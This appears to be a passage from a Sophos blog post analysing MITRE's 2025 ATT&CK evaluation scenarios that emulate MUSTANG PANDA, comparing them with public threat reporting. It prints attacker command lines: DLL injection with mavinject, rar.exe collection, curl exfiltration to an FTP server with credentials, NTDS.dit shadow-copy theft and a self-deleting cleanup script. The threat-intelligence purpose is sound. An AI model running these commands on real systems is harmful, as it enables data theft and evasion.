regsvr32.exe spawned C:\Windows\System32\waitfor.exe Event183785251387 and then used mavinject to inject wsdapi.dll into waitfor.exe:
C:\Windows\System32\mavinject.exe 8344 /INJECTRUNNING "C:\Users\htargaryen\Downloads\wsdapi.dll"
Based on the attack chain, we assessed that this sub-scenario was emulating MUSTANG PANDA/BRONZE PRESIDENT and the TONESHELL malware. For instance, the execution of the LNK file appeared similar to that described in some reporting, which specifically calls out that:
Mustang Panda employs DLL sideloading techniques, typically bundling malicious tools inside RAR archives paired with legitimate, signed binaries.
LNK file lures and DLL sideloading have long been popular techniques associated with MUSTANG PANDA. For instance, in 2022, Secureworks (now a Sophos company) reported that:
The malware is embedded within RAR archive files. Opening the archive on a Windows computer with default settings displays a Windows shortcut (LNK) file.
To execute the malware, the recipient must click the Windows shortcut file. The shortcut executes a renamed legitimate file contained in the eighth hidden folder. Alongside the legitimate file is a malicious DLL and an encrypted payload file.
A large part of this attack chain emulation appeared to be directly linked to Trend Micro’s report on TONESHELL. For instance, we observed the following similarities:
- The same sideload -> regsvr.32exe -> mavinject.exe -> waitfor.exe injection chain (waitfor.exe Event19030000000 was used in the real-world attack; waitfor.exe Event183785251387 in the emulation)
- Both samples implemented custom exception handlers
- Both samples used the ws2_32 send API for C2 communication
- Both samples decrypted and executed shellcode once running in their target process.
Discovery
For the discovery step, MITRE opted to only execute a handful of commands from the injected C2 process (waitfor.exe).
netstat -anop tcp ipconfig /all mswin1.exe 10.55.4.0/24
These three discovery commands were likely intended to represent how the adversary discovered the file servers/ domain controller and all workstations on the environment. In a real-world attack, we would typically expect to see more detailed enumeration occurring at this stage – although the paucity of commands could have been a reference to MUSTANG PANDA’s stealth and evasive capabilities.
The usage of mswin1.exe ( SharpNBTScan, a NetBIOS scanning tool) in this step was similar to the approach described in Unit 42’s report on Stately Taurus. In that campaign, the attacker used SharpNBTScan renamed as win1.exe.
Lateral movement, persistence, and credential access
The ORPHEUS threat actor used PsExec for lateral movement, to drop and execute the script CodeHelper.bat. This batch file established a secondary C2 channel via a Visual Studio Code (VSCode) Tunnel.
VSCode abuse is a relatively recent technique that researchers have previously attributed to MUSTANG PANDA. For instance, in September 2024, Unit 42 reported on the threat actor using code tunnels for C2.
Lateral movement in the ORPHEUS scenario occurred from the initially compromised endpoint to the domain controller, using the same account. While it is possible that a domain admin account could be initially compromised, it is somewhat atypical to see the attack move from initial access straight to a domain controller, without any credential theft or privilege escalation. However, this aspect of the emulation may reflect the fact that MUSTANG PANDA’s lures are often highly targeted (for instance, focusing on government officials).
Once the code tunnel was established, the ORPHEUS threat actor stole a copy of NTDS.dit using vssadmin to create a shadow copy of the file, and cmd.exe to copy it to the originally compromised machine. The SYSTEM registry hive was also dumped using reg.exe, as this contains the boot key needed to decrypt NTDS.dit.
For persistence, the ORPHEUS threat actor created a code tunnel on the originally compromised machine through a scheduled task named AccessoryInputServices.
We observed several similarities between the TTPs in this step and Unit 42’s reporting:
- startcode.bat was used in the real-world attack to execute the code tunnel; MITRE used CodeHelper.bat
- PsExec was used for lateral movement
- NTDS.dit dumping
- A similar naming convention for the scheduled task name (WindowsEdgeUpdateServices in the real-world attack, AccessoryInputServices in the simulation)
Collection and exfiltration
The ORPHEUS threat actor executed WinRAR through the code tunnel to collect sensitive data:
"C:\Program Files\WinRAR\rar.exe" a -r -v250m -hpj5Tft5lLFFcQK -x*\appdata\ -x*\ProgramData\* -x*\Recovery\* "-x*\System Volume Information\*" -x*\$RECYCLE.BIN\* "-x*\Program Files\*" "-x*\Program Files (x86)\*" -x*\Windows\* -x*\Python312\* -x*\crash_dumps\* -x*\PerfLogs\* -n@C:\Users\htargaryen\Downloads\files.txt C:\Windows\Temp\A.rar \\10.55.3.105\A$\*
The command executed here is similar to that described by Unit 42:
rar.exe a -r -v250m -x*\appdata\[email protected] .rar \\ \D$\*
Both commands read the file collection pattern from a txt file, and target the remote share drives of network hosts.
For exfiltration, a renamed version of curl was dropped and executed to exfiltrate the archive files to a remote FTP server.
"C:\Program Files\Microsoft VS Code\prpbg.dat.bak.1" -T "{C:\\windows\\temp\\C.rar,C:\\windows\\temp\\E.rar,C:\\windows\\temp\\F.rar,C:\\windows\\temp\\G.rar,C:\\windows\\temp\\H.rar,C:\\windows\\temp\\J.rar}" ftp://ftp_user:Gracious-Coat@[IP]/do/ --ftp-create-dirs
This approach is similar to previously observed MUSTANG PANDA behavior:
- Renaming curl and dropping it to C:\Programdata\IDM\log.log
- Exfiltrating RAR archives of sensitive data to an attacker-controlled FTP server
PERSEUS (steps 7-9)
Steps 7-9 consisted of a separate sub-scenario (PERSEUS), where we observed initial access again on a new host – followed by collection, exfiltration, and indicator removal.
Initial access
The PERSEUS threat actor achieved initial access using a malicious link delivered via email. This email directed the user to an HTML smuggling web page. HTML smuggling has gained popularity as a method to evade network-based detections. Researchers have previously observed MUSTANG PANDA using HTML smuggling to deliver PlugX malware (in a campaign known as ‘SmugX’).
The HTML smuggling code used by MITRE (Figure 9) contains multiple similarities to the example in the Check Point article linked above.

Figure 9: HTML smuggling code used in the PERSEUS sub-scenario
Both implementations were heavily obfuscated and made use of the window.atob function to obfuscate function calls.
Additionally, both implementations hid the invocation of createObjectURL by using identical obfuscated strings, which were concatenated slightly differently. MITRE used ‘Y3JlYX’+’RlT2Jq’+’ZWN0VV’+’JM’, whereas MUSTANG PANDA used ‘Y3JlYXRl’ + ‘T2JqZWN’ + ‘0VVJM’. This string decodes to “createObjectURL”, used in HTML smuggling to create an object URL for the payload.
In the PERSEUS sub-scenario, HTML smuggling led to the download of an MSI file named 2025p2.msi. When executed, this file installed an emulation of PlugX through sideloading and dynamic code execution.
Here’s a brief overview of the infection chain:
- 2025p2.msi dropped gup.exe, WinGUpdate.dat (the PlugX payload) and libcurl.dll (the PlugX loader) to disk
- The msi installation then executed gup.exe which sideloaded libcurl.dll
- libcurl.dll loaded and decrypted WinGUpdate.dat, which led to execution of the PlugX payload
- The PlugX payload communicated with the attacker’s C2 server
- A decoy PDF (Meeting Invitation.pdf) opened and was displayed to the user
- The PERSEUS threat actor established persistence through the creation of a run key (WinGupSvc).
As before, this approach contains several similarities to that detailed in Check Point’s coverage:
- Both MSI installers were delivered via HTML smuggling
- Both installers executed a PlugX loader through sideloading
- Both loaders read the final RC4 encrypted payload from a .DAT file (data.dat in the real-world attack, WinGUpdate.dat in the emulation)
- Both implementations presented the user with a decoy PDF document
- Both implementations established persistence through a registry run key.
We also noted a disparity: the MITRE emulation used gup.exe and libcurl.dll for sideloading, whereas the real-world attack involved robotaskbaricon.exe and RoboForm.dll. However, while the emulation differed from the SmugX campaign in this respect, we should note that researchers have observed MUSTANG PANDA using gup.exe and libcurl.dll to execute Cobalt Strike.
Collection and exfiltration
With the PlugX payload established, the emulation moved on to collection and exfiltration. Here, the PERSEUS threat actor used rar.exe to search and collect files based on the following extensions: pdf, doc, ppt, xls, png, jpg and jpeg.
"C:\Program Files\WinRAR\rar.exe" a -r -m5 -ibck -ed -v325m -hpI1HcgjY7bWRA8 -inul -ta202504230000000 C:\Users\Public\Documents\b44d0xUT5BLOi.rar "C:\*.pdf" "C:\*.doc*" "C:\*.ppt*" "C:\*.xls*" "C:\users\*.png" "C:\users\*.jpg" "C:\users\*.jpeg"
The threat actor proceeded to invoke curl.exe to exfiltrate the collected files (as a .rar file named b44d0xUT5BLOi.rar) to their FTP server.
curl.exe -T C:\Users\Public\Documents\b44d0xUT5BLOi.rar ftp://ftp_user:Gracious-Coat@[IP]/dp/ --ftp-create-dirs
This phase contained numerous similarities to the TONESHELL emulation in the OPRHEUS scenario: both WinRAR and curl were used to collect and exfiltrate the sensitive files, and the same FTP server was used for exfiltration. However, there were also some differences. In this sub-scenario, files were collected locally, and the native curl.exe (C:\Windows\System32\curl.exe) binary was executed.
We don’t know why MITRE opted to retest using curl.exe (albeit this time as a living-off-the-land binary, or LOLbin) and rar.exe for this phase. As has been publicly reported, PlugX has native capabilities for collection and exfiltration that would likely be more evasive then executing LOLBINs already tested in the ORPHEUS sub-scenario.
It’s possible that MITRE may have taken inspiration from a Trend Micro report on MUSTANG PANDA, in which researchers described how PUBLOAD executed a very similar curl command to exfiltrate data to an attacker-controlled FTP server:
curl --progress-bar -C --T C:\programdata\IDM\.RAR ftp:// : @
This report also refers to PLUGX executing rar.exe via cmd.exe with a very similar collection pattern (although there is no reference to curl.exe being used for exfiltration):
"RAR.exe a -r -m3 -tk -ed -dh -v4500m -hp-ibck -ta -n*.doc* -n*.rtf* -n*.xls* -n*.pdf* -n*.ppt* -n*.jpg* -n*.cdr* -n*.dwg* -n*.png* -n*.psd* -n*.JPE* -n*.BMP* -n*.TIF* -n*.dib* \" \\ .RAR\" \" ""
Indicator removal
In the final part of the PERSEUS sub-scenario, the malware was uninstalled using a self-clean up script which operates as follows:
First, gup.exe (PlugX) dropped del_WinGupSvc.bat.
Next, the batch file executed with a self-deletion command to remove the batch script itself once execution was complete:
cmd /c "echo @echo off > C:\Users\ccole\AppData\Local\Temp\del_WinGupSvc.bat && echo ping 127.0.0.1 -n 5 ^>nul >> C:\Users\ccole\AppData\Local\Temp\del_WinGupSvc.bat && echo del %~f0 >> C:\Users\ccole\AppData\Local\Temp\del_WinGupSvc.bat && C:\Users\ccole\AppData\Local\Temp\del_WinGupSvc.bat"
The script uninstalled the persistence mechanism, the MSI package, and gup.exe:
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "WinGupSvc" /f msiexec /uninstall "C:\Users\ccole\Downloads\2025p2.msi" /quiet taskkill /f /im gup.exe
Here’s what we saw in Sophos XDR relating to this activity:

Figure 10: Sophos XDR lineage showing the observed self-deletion phase
This indicator removal step emulates the documented self-delete command in PlugX (identified as 0x1005). Its implementation is very similar to the details reported by Sekoia, where, as part of the self-delete process, researchers observed use of the batch script del_AsvastSvcpCP.bat.
2025 marked the fifth year that Sophos has participated in MITRE ATT&CK Enterprise Evaluations. As in previous years, the focus on end-to-end attack chains and realism has made the evaluation an extremely worthwhile exercise in assessing our capabilities and those of other vendors. We also welcome MITRE’s emphasis on transparency.
Like any kind of emulation, much of the value of these evaluations comes from how accurate and realistic their scenarios are. As with the 2024 evaluations, we noted that in a few, minor instances, MITRE’s scenarios deviated from what we know about real-world attacks. In some cases, this may have been due to unavoidable constraints related to developing and executing the scenarios. In others, it may have been the result of certain characteristics of the emulated threat actors. For instance, the MUSTANG PANDA threat actor, because of its nature and objectives, is more likely to operate in a controlled, coordinated manner. In contrast, SCATTERED SPIDER – believed to be more of a loose, amorphous collective – has more mutable and flexible TTPs, meaning that MITRE perhaps had more flexibility when designing the scenario. Regardless, in our assessment, the level of realism was high, and the overall resemblance to known campaigns and threat actors remains very strong – making this a valuable exercise.
Transparent, realistic evaluations, in which multiple vendors participate, benefit not only vendors themselves, but also customers, and, as a result, wider society. We look forward to continuing to participate in these evaluations in the future, and to reporting our experiences and findings.